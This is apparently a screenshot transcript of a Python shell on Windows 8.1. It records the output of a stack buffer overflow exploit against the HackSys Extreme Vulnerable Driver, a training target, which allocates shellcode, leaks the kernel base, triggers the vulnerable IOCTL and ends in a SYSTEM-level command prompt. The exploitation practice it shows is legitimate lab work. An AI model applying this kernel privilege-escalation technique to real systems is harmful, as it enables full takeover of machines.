 Python 2.7.11 Shell
File Edit Shell Debug Options Window Help
Python 2.7.11 (v2.7.11:6d1b6a68f775, Dec  5 2015, 20:40:30) [MSC v.1500 64 bit (
AMD64)] on win32
Type "copyright", "credits" or "license()" for more information.
>>>
=============== RESTART: C:\Users\admin\Desktop\HEVD-win81.py ===============
**HackSys Extreme Vulnerable Driver**
***Stack buffer overflow exploit***
[*]Spawning shell...
[+]Spawned with PID: 2032
[*]Allocating buffer for shellcode...
[+]Shellcode buffer allocated at: 0xaf0000
[*]Enumerating kernel base address...
[+]Got kernel base: 0xfffff8018707d000
[*]Getting device handle...
[+]Got device handle: 0x1bc
[*]Triggering vulnerable IOCTL...
C:\.
c:\windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\admin\Desktop>whoami
nt authority\system
C:\Users\admin\Desktop>